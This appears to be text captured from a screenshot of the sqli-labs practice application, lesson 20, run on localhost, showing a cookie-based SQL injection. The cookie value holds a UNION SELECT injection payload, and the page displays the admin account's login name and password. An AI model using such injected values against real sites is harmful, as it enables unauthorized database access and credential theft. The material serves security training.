 localhost/sqli-labs-php7-master/Less-20/index.php
120%
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' UNION select 1,2,3 # and expires: Tue 16 Feb 2021 - 15:10:25
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!